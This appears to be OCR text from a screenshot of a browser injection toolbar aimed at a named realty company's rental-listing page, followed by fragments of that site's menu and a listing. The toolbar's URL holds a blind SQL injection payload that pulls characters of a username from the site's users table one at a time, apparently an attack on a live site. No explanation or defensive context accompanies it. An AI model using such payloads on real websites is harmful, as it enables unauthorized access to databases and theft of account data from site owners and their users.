 Load ···
Split···
Execu···
http
rentals-details.asp?id=240 and (select top 1
asc(mid(username,2,1)) from users)=119
Enable Post data
Enable Referrer
BOARDWALK
Realty, Inc.
Call us Toll Free
1.877.861.3992
inforequest@boardwalk-realty.com
Excellence in Dauphin Island Rentals
Home
News
Rentals/Sales
Photo Gallery
Contact Us
82 - Down Yonder
Google Map
2248 Mallard Ct - 4br/2ba - Sleeps 11
Back to Rental Listings